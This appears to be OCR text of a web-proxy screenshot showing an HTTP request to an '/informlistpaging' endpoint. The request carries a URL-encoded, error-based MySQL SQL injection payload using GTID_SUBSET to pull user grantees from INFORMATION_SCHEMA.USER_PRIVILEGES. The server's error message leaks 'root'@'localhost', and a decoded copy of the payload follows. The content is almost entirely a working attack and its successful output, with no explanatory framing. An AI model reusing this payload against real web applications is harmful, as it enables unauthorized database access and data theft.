 1 GET /informlistpaging?baseKey=
1%27%20AND%20GTID_SUBSET%28CONCAT%280x71706b7a71%2C%28SELECT%20MID%28%28IFNULL%28CAST%28grantee%20AS%20NCHAR%29%2C0x20%29
%29%2C1%2C190%29%20FROM%20INFORMATION_SCHEMA.USER_PRIVILEGES%20LIMIT%2035%2C1%29%2C0x7176627871%29%2C6304%29--%20URDY
HTTP/1.1
2 Cache-Control: no-cache
3 Cookie: JSESSIONID=2D7C8ED76AE8CD0621B0A0EF228B1F38
Search...
没有匹配
响应
Pretty 原始 十六进制 Render \n
"exception":"org.springframework.jdbc.UncategorizedSQLException",
"message":"\r\n### Error querying database.  Cause: java.sql.SQLException: Malformed GTID set specification 'qpkzq'root'
_id = ? AND n.title LIKE '%1' AND GTID_SUBSET(CONCAT(0x71706b7a71, (SELECT MID((IFNULL(CAST(grantee AS NCHAR), 0x20)), 1
alformed GTID set specification 'qpkzq'root'@'localhost'qvbxq'.",
"path":"/informlistpaging"
}
SELECTED TEXT
1%27%20AND%20GTID_SUBSET%28CONCAT%280x7
1706b7a71%2C%28SELECT%20MID%28%28IFNULL
%28CAST%28grantee%20AS%20NCHAR%29%2C0x2
0%29%29%2C1%2C190%29%20FROM%20INFORMATI
ON_SCHEMA.USER_PRIVILEGES%20LIMIT%2035%
2C1%29%2C0x7176627871%29%2C6304%29--%20
URDY
DECODED FROM: URL encoding
1' AND
GTID_SUBSET(CONCAT(0x71706b7a71,(SELECT
MID((IFNULL(CAST(grantee AS
NCHAR),0x20)),1,190) FROM
INFORMATION_SCHEMA.USER_PRIVILEGES
LIMIT 35,1),0x7176627871),6304)-- URDY
Request Attributes
Query Parameters (1)